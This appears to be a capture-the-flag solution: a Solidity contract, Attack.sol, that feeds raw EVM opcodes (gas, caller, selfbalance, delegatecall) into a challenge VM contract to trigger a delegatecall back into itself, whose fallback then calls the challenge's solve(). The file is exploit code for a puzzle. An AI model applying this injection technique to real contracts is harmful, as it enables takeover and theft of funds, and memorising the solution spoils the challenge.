 Attack.sol
contract lowlevel{
Setup setup = Setup(0x0b22AbA14ec224981684bD4B731d99167535b4f2);
function attack() public{
EVMVM evm = setup.metametaverse();
evm.enterTheMetametaverse(bytes32(uint(0x5a)), 0); //gas opcode
evm.enterTheMetametaverse(bytes32(uint(0x33)), 0); //caller opcode
evm.enterTheMetametaverse(bytes32(uint(0x47)), 0); // self balance opcode
evm.enterTheMetametaverse(bytes32(uint(0x47)), 0);
evm.enterTheMetametaverse(bytes32(uint(0x47)), 0);
evm.enterTheMetametaverse(bytes32(uint(0x47)), 0);
evm.enterTheMetametaverse(bytes32(uint(0xf4)), 0); //delegate call opcode
}
fallback()external{
Setup(0x0b22AbA14ec224981684bD4B731d99167535b4f2).solve();
}
}